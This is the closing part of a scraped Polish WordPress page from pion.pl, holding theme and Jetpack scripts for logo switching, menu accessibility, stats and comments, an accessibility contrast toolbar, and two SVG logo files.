	var variants = {"logo":{"light":{"src":"https:\/\/www.pion.pl\/wp-content\/uploads\/2020\/12\/logo.svg","srcset":false,"sizes":""},"dark":{"src":"https:\/\/www.pion.pl\/wp-content\/uploads\/2020\/12\/logo.svg","srcset":false,"sizes":""},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});</script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187401845\",\"post\":\"24002\",\"tz\":\"1\",\"srv\":\"www.pion.pl\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "187401845", "24002" ]);</script> <script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation"><div class="pojo-a11y-toolbar-toggle"> <a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Zmień kontrast" role="button"> <span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Zmień kontrast</title> <path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/> </svg> </a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Zmień kontrast</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Skala szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki Kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatywny kontrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatywny kontrast</span> </a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button"> <span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span> <span class="pojo-a11y-toolbar-text">Resetuj</span> </a></li></ul></div></div></nav> <script type="text/javascript">(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();</script> <script defer src="https://www.pion.pl/wp-content/cache/autoptimize/js/autoptimize_0ea82a97915dc068fee344fd023d1ac0.js"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pion.pl/wp-content/uploads/2022/03/logo_cz_b2.svg
body_size: 1545
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Warstwa_1" x="0px" y="0px" viewBox="0 0 18 21" style="enable-background:new 0 0 18 21;" xml:space="preserve"> <g> <path d="M6.7,8.6c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.1,0-0.2 c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.1,0-0.2c0-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.2-0.1-0.3C6.1,6.1,6.1,6,6,5.9C6,5.7,6,5.6,5.9,5.4 c0-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.1,0-0.2c0,0,0-0.1,0-0.1c0-0.1,0-0.3,0.1-0.4C5.9,4.2,6,4,6.2,3.9c0.1-0.1,0.2-0.2,0.4-0.2 c0.1,0,0.1,0,0.2,0c0.2,0,0.4,0,0.6,0.1C7.5,3.9,7.6,4,7.7,4.2C7.8,4.4,8,4.7,8.2,4.9C8.3,5,8.5,5.2,8.6,5.3C8.7,5.5,8.8,5.6,9,5.7 c0.2,0.2,0.4,0.4,0.6,0.6c0.1,0.1,0.2,0.2,0.3,0.3c0.2,0.1,0.4,0.3,0.5,0.4c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.1,0.2,0.1,0.4,0.2 c0.2,0.1,0.4,0.2,0.6,0.2c0.1,0,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.4,0.1c0.1,0,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.3,0.3 c0,0.1,0.1,0.2,0.1,0.2c0,0.1,0,0.2,0,0.4c0,0.2-0.1,0.3-0.1,0.4c-0.1,0.1-0.2,0.3-0.4,0.3c-0.1,0-0.2,0.1-0.3,0.1 c-0.2,0-0.3,0-0.5,0c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2,0-0.3-0.1c-0.2,0-0.3-0.1-0.5-0.2c-0.2-0.1-0.3-0.1-0.5-0.2 c-0.2-0.1-0.4-0.2-0.6-0.3C9.8,9,9.6,8.8,9.5,8.7C9.3,8.6,9.1,8.5,9,8.4c-0.1,0-0.1-0.1-0.2-0.2c0,0.1,0,0.1,0,0.2 C8.9,8.6,8.9,8.8,8.9,9C9,9.1,9,9.2,9,9.3c0,0,0,0.1,0.1,0.1c0.1,0.1,0.3,0.2,0.4,0.3c0.4,0.2,0.7,0.5,1,0.9c0,0,0.1,0.1,0.1,0 c0.1,0,0.1,0,0.2,0c0.1,0,0.3,0,0.4,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0 c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.3,0,0.4,0c0.2,0,0.3,0.1,0.4,0.2c0.2,0.2,0.3,0.3,0.3,0.6 c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.4c0,0.1,0,0.2,0,0.3c0,0.2,0.1,0.3,0.1,0.5 c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0,0.3,0.1,0.4c0,0.1,0,0.2,0.1,0.3c0,0.1,0,0.2,0.1,0.4c0,0.1,0,0.1,0,0.2c0,0.2,0.1,0.3,0.1,0.5 c0,0.1,0,0.2,0.1,0.3c0,0.1,0.1,0.3,0.1,0.4c0,0,0,0,0,0c0,0,0,0,0.1,0c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0 c0.1,0,0.1,0,0.2,0c0.1,0,0.3,0,0.4,0c0.2,0,0.4,0,0.5,0.1c0.1,0.1,0.3,0.2,0.3,0.3c0.1,0.2,0.2,0.3,0.2,0.5c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.1,0.3c-0.1,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.3,0.1-0.5,0.1c-0.1,0-0.3,0-0.4,0 c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.3,0-0.4,0 c-0.1,0-0.2,0-0.4,0c-0.1,0-0.2,0-0.3,0c-0.2,0-0.4-0.1-0.6-0.2c-0.2-0.1-0.2-0.3-0.3-0.4c0-0.1-0.1-0.2-0.1-0.3c0,0,0-0.1,0-0.1 c0,0,0,0,0,0c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.3-0.1-0.4c0-0.1,0-0.2-0.1-0.3c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3 c0-0.1,0-0.2-0.1-0.4c0-0.1-0.1-0.2-0.1-0.4c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.3-0.1-0.4c0-0.2-0.1-0.3-0.1-0.5c0-0.1,0-0.2-0.1-0.3 c0-0.2-0.1-0.4-0.1-0.5c0,0,0-0.1,0-0.1c0-0.1-0.1-0.3-0.1-0.4c0,0,0-0.1,0-0.1c-0.1,0-0.3,0-0.4,0c0,0,0,0,0,0.1 c0.2,0.4,0.3,0.8,0.3,1.2c0.1,0.4,0.1,0.7,0.1,1.1c0,0.2,0,0.4,0,0.6c0,1-0.7,1.9-1.5,2.2c-0.9,0.3-2,0-2.5-0.8c0,0,0-0.1-0.1-0.1 c0,0,0,0,0,0c-0.5,0.6-1,1-1.8,1.1C6,18,5.6,18,5.2,17.9c-0.7-0.1-1.2-0.4-1.7-0.8c-0.5-0.4-0.8-0.9-0.9-1.5 c-0.2-0.7-0.1-1.3,0.1-1.9c0.3-0.8,0.9-1.4,1.6-1.7c0.5-0.2,1-0.3,1.5-0.3c0.7,0.1,1.3,0.3,1.8,0.7c0,0,0,0,0.1,0.1c0,0,0,0,0,0 c0,0,0,0,0-0.1C7.9,12.1,8.2,12,8.5,12C8.8,12,9,12.3,9,12.6c0,0.7,0,1.3,0,2c0,0.2,0,0.5,0,0.7c0,0.6,0.4,1,0.9,1.1 c0.2,0,0.4,0,0.6-0.1c0.3-0.2,0.5-0.5,0.5-0.9c0-0.3,0-0.7,0-1c0-0.5-0.2-1-0.4-1.5c-0.4-0.9-1-1.6-1.8-2.2c-0.6-0.4-1.3-0.7-2-0.8 c-0.4-0.1-0.8-0.1-1.3,0c-0.5,0.1-1.1,0.2-1.5,0.4c-1.1,0.5-2,1.4-2.5,2.6c-0.3,0.8-0.5,1.7-0.3,2.5c0.2,1.4,0.8,2.5,2,3.3 c0.6,0.4,1.2,0.7,1.8,0.8c0.5,0.1,1.1,0.2,1.6,0.1c0.9-0.1,1.7-0.4,2.4-1c0.1-0.1,0.3-0.2,0.5-0.1c0.3,0,0.4,0.2,0.5,0.4 c0.1,0.3,0,0.5-0.2,0.6c-0.2,0.2-0.4,0.3-0.6,0.4c-0.8,0.5-1.7,0.8-2.6,0.9c-0.6,0.1-1.2,0-1.9-0.1c-0.9-0.2-1.7-0.6-2.4-1.2 c-0.8-0.6-1.4-1.4-1.9-2.4c-0.2-0.4-0.3-0.9-0.4-1.3C0,15.4,0,14.9,0,14.3c0.1-1.6,0.8-2.9,2-4c0.6-0.6,1.3-1,2-1.2 C4.9,8.7,5.7,8.6,6.7,8.6C6.7,8.6,6.7,8.6,6.7,8.6z M3.7,14.8c0,1.1,0.9,1.9,1.9,1.9c1,0,1.9-0.8,1.9-1.9c0-1.1-0.9-1.9-1.9-1.9 C4.6,12.9,3.7,13.8,3.7,14.8z"></path> <path d="M8.5,1.7c0,0.2,0,0.4-0.1,0.6C8.3,2.4,8.3,2.5,8.1,2.7C8,2.8,7.9,2.9,7.8,3C7.6,3.1,7.4,3.2,7.2,3.3c-0.2,0-0.4,0-0.6,0 c-0.1,0-0.3,0-0.4-0.1C6.1,3.2,6,3.1,5.9,3C5.8,2.9,5.7,2.8,5.6,2.7C5.4,2.5,5.3,2.3,5.2,2c0-0.1,0-0.2,0-0.4 c0-0.3,0.1-0.5,0.2-0.7c0.1-0.2,0.2-0.3,0.3-0.4C5.8,0.3,6,0.2,6.2,0.1C6.3,0.1,6.5,0,6.6,0C6.7,0,6.9,0,7,0c0.2,0,0.3,0.1,0.5,0.1 c0.1,0.1,0.2,0.1,0.3,0.2C8,0.4,8,0.5,8.1,0.6C8.3,0.8,8.4,1,8.4,1.2C8.5,1.3,8.5,1.5,8.5,1.7z"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg
body_size: 12071
content:
<svg xmlns="http://www.w3.org/2000/svg" width="125" height="76" viewBox="0 0 125 76">
    <g fill="#000" fill-rule="evenodd">
        <path d="M10.246 40.614c-.414.206-1.386.372-1.616.72-.179.645-.736 3.586-.897 4.232.62-.868 2.243-3.924 2.513-4.952zM25.332 71.985c-1.875-1.108-2.824-2.992-4.55-4.237-1.162-.897-1.846-2.165-2.979-3.073.035-.394.075-.782.127-1.17-.811-.68-1.548-1.429-2.065-2.308.092.622-.017 1.336.362 1.913 1.168 2.153 2.95 3.946 4.337 5.98 1.633 2.473 4.756 3.569 7.264 5.174 1.593.64 3.335 1.182 5.095 1.365a38.64 38.64 0 0 0 3.17-1.028c-1.29-.251-2.767-.023-4.038-.337-2.3-.566-5.038-.6-6.723-2.279zM15.658 66.011c-.12-.394.195-1.022-.12-1.319-1.214-1.228-1.588-2.924-3.233-3.86.213.588-.063 1.273-.035 1.896.955 1.165 2.33 2.21 3.388 3.283zM17.24 27.873c.943-.371 1.863-.817 2.68-1.382-1.565-.857-2.508.263-2.68 1.382zM10.925 44.12c-.518.098-1.335.503-1.479.972-.954 2.067-1.65 4.243-1.863 6.465.328-.234.506-.526.552-.88.236-1.445 1.168-2.93 1.858-4.255.661-.605.586-1.553.932-2.301z"/>
        <path fill-rule="nonzero" d="M64.924 37.393c0-.011 0-.023-.006-.034-.403.811-.897 1.622-.897 2.501-.23 2.999-.696 6.06-2.52 8.687-1.104 1.296-1.201 3.021-2.432 4.249-2.007 2.193-3.256 5.06-6.09 6.568.172-.737.379-1.45.632-2.17 1.984-.583 1.668-2.753 3.1-3.804 1.294-1.302 1.88-3.038 3.18-4.358.276-1.399 1.582-2.433 1.697-3.895.644-3.05 2.22-6.099 1.68-9.234l.678-.651c-.138-1.72-.219-3.433-.351-5.152-.046-.902-.765-1.599-1.225-2.347.288-1.987-.604-3.826-1.311-5.688a51.26 51.26 0 0 0-10.03-10.771 102.629 102.629 0 0 1-3.4-1.12c1.628 1.068 3.146 2.296 4.337 3.758.713.806 2.467 1 2.128 2.313-2.79-1.262-4.107-4.237-7.23-5.065-1.3-.229-2.064-1.257-3.215-1.72-.465-.205-1.633-.72-2.122-.885-.765.274-.84.88-1.604 1.154 4.003 1.313 7.54 3.478 10.864 5.808.909.697 1.512 1.64 2.082 2.57-1.087-.531-1.645-1.536-2.37-2.37-.862-.44-1.869-.691-2.565-1.348-1.731-1.508-4.273-1.73-6.292-2.804-1.443-.725-3.163-.188-4.71-.48l-.564-.103c-.454.166-.908.337-1.363.509 1.88.394 3.739.868 5.539 1.479 3.163.817 6.43 1.885 8.552 4.238-.31-.018-.938-.052-1.242-.063-1.87-1.297-4.09-2.09-6.183-3.044a125.032 125.032 0 0 0-8.782-1.77c-.437.182-.874.365-1.312.559 1.6.154 3.164.445 4.659 1.034 2.657 1.205 5.86 1.08 8.454 2.415 1.335 1.028 2.893 1.782 4.297 2.73.908 1.68 2.645 2.827 4.192 4.02-.27-2.204-3.594-2.792-3.72-4.99.977.845 1.914 1.741 3.151 2.307 1.23 1.559 1.633 3.546 1.426 5.448.823.457 2.514.337 2.404 1.53.207-.268.426-.536.639-.805-.708-1.285-.84-2.77-1.806-3.94.011-.486-.42-2.519.38-2.113 1.196.445 1.581 2.541 1.621 3.455 1.501.936 1.156 2.684 1.703 4.066.592 1.53.638 3.175 1.11 4.735-.121.8-.207 1.61-.11 2.415.127 3.376-1.046 6.648-1.926 9.892-1.392 1.793-2.26 3.855-3.624 5.66-1.34 1.296-2.61 2.684-4.238 3.7-.811.497-1.542 1.485-2.669 1.005.915-.776 2.209-1.359 2.45-2.57-1.38.303-2.663 1.126-3.56 2.108-1.064.028-2.312-.32-3.117.502-1.283-.21-2.29.526-3.41.92-.932-.149-1.663-.731-2.468-1.12-.368.646-.518 1.577-1.547 1.543-.564-.554-.328-1.371-.408-2.056-1.835-1.211-3.135-3.124-3.02-5.209.236-1.216.656-2.387.972-3.58.673-.235 1.369-.39 2.094-.378.046 1.085-.035 2.24.592 3.216.667 1.604 2.404 2.484 3.727 3.615 1.702.354 2.79-1.33 4.147-1.982-.65-.137-1.283-.274-1.921-.417.034.497.074 1 .138 1.502-.817-.171-1.651-.114-2.473-.108-.449-.977-1.197-1.765-2.347-2.113-.38-.88-.753-1.754-1.185-2.61.34-.058 1.03-.183 1.37-.24l.264.77c.345-.428.655-.885 1.03-1.301.942-.046 1.011.896 1.448 1.427-.736.097-1.478.155-2.19.309.505 1.308 1.845 2.061 3.392 1.862-.517-.56-1.046-1.126-1.57-1.668 1.519-.954 2.853.754 4.348.988-.011.314-.04.948-.046 1.262 1.156-.982 1.15-2.587 1.036-3.89-.15-1.501-1.893-2.192-2.393-3.563-.719-1.176.391-2.667-.408-3.786-1.823-1.462-4.25-2.279-6.655-2.656-.224.114-.672.331-.897.446-1.49.17-3.008.165-4.474.45-1.892.84-3.75 1.794-5.487 2.885-1.076 1.496-1.57 3.295-3.042 4.586-.53 3.192-1.214 6.425-1.14 9.657 1.042-1.336.674-3.038 1.186-4.523.805-2.382 1.104-5.003 3.111-6.899.753-1.97 2.37-3.558 4.382-4.597.714-.137 1.156.497 1.686.805.327-1.25 2.099-1.04 3.174-1.434 2.456-.805 5.596.24 6.31 2.565.471 1.553.85 3.135 1.955 4.454-1.662-.154-3.192-.93-4.894-.754.195-.354.39-.708.586-1.056-1.898-1.616-5.28-.771-6.683 1.08-1.443 1.833-2.996 3.797-3.278 6.059.034 1.388.345 2.752.293 4.152.156.154.472.462.633.61.58 1.497 1.438 3.033 3.169 3.679 1.535 2.45 5.038 2.45 7.741 3.158-1.397 1.182-3.318.314-4.9.108-1.57-.091-2.778-1.056-4.296-1.262.287.788 1.052 1.29 1.783 1.754 2.847.965 6.125 1.13 8.995-.018.397.223 1.432.143 1.093.806-1.076 1.005-2.72.776-4.072 1.193-1.312.44-2.571-.297-3.865-.331-2.502.188-4.883-.634-7.172-1.382.276.217.558.434.851.651l.385.765c.282.109.857.332 1.145.44 3.152 1.856 7.218 1.49 10.824 1 .437-.532 1.047-.88 1.714-1.148 1.27-.486 2.087-1.708 3.583-1.725-.391.525-.782 1.05-1.18 1.57l.467.092c.368-.8 1.161-.703 1.92-.606.662-.902 1.427-1.742 2.192-2.575.73-.914 2.07-1.057 3.163-1.434-.34.2-.679.383-1.03.571-.402.846-1.173 1.44-1.932 2.022-1.156.851-1.766 2.25-3.284 2.661-.08.149-.241.44-.328.589-.65.41-1.282.856-1.748 1.439 1.104-.417 1.95-1.245 3.111-1.554.225-.302.449-.6.685-.896.39-.126.776-.252 1.179-.371 1.04-1.423 2.8-2.25 3.824-3.678.748-.948 1.559-2.176 3.077-1.885.426-.885 1.116-1.588 1.887-2.25 1.311-1.748 1.898-4.1 3.566-5.614.569-3.016 1.65-6.002 3.042-8.652.08-1.497.11-2.976.104-4.46zM55.106 20.45c-.88-.452-2.41-.954-1.91-2 .403-.096 1.116.27 1.542.206.167.834.926.926.368 1.794zm-11.865 25.26c.817.005 1.237.04 1.45.656-.363.526-.685 1.074-1.024 1.61-1.087-.393-2.174-.919-2.663-1.924-.201-1.085 1.443-.44 2.237-.342zM31.526 56.868c-.863-1.708-1.053-3.598-1.973-5.283.052-.485.127-.96.236-1.428l-.593-.422c.133-1.354.932-2.542 1.484-3.78.317-.858 1.277-1.269 2.088-1.686.178-.33.357-.656.546-.988 1.34-.742 3.342-.388 4.187.8.345.502.673 1.022.892 1.588-.259.051-.794.16-1.053.21-.483-1.164-1.886-1.33-3.1-1.404a95.5 95.5 0 0 1-1.305.725c-1.967 2.233-2.94 5.374-1.582 8.007 1.708 1.29 2.3 3.644 4.607 4.272 1.42.337 3.042 1.13 4.411.189 2.26-.469 4.538-1.057 6.58-2.09.247.068.747.21 1 .28-2.335 1.044-4.773 2.164-7.396 2.38a9.46 9.46 0 0 1-2.916 1.446c-2.375-.343-4.319-1.508-6.113-2.816zm8.552 3.055c-.104-.177-.3-.53-.397-.702 1.041.126 2.18.006 3.158.428-.173 1.063-1.967.297-2.761.274zm4.055-1.188a21.66 21.66 0 0 1 2.513-.13c-.604.667-1.95.947-2.513.13zm4.606.88c.76-.834 1.847-1.536 1.835-2.713-1.277.469-2.433 1.154-3.687 1.68.518-.726 1.116-1.406 1.645-2.12.863-.336 1.777-.576 2.698-.788 2.013-1.724 3.335-3.935 5.24-5.745 1.707-1.628 1.851-3.97 3.076-5.837 1.513-2.45 1.214-5.317 1.513-7.99.258-2.221-.265-4.42-.133-6.636-.713-2.73-1.633-5.43-2.967-7.972-.604-1.325-1.404-2.582-2.52-3.615 1.605.656 2.45 2.078 3.641 3.152.54.44.639 1.114.84 1.72.489 1.872 1.725 3.591 1.547 5.596-.127.714.472 1.216.84 1.782.523 2.25.615 4.609.028 6.887-.316 1.131-.38 2.29-.109 3.427-.35 3.067-1.725 5.95-3.192 8.715-1.254.948-1.967 2.296-3.14 3.301-.794 1.154-1.242 2.536-2.634 3.278-.765 1.76-2.375 3.484-4.52 3.878z"/>
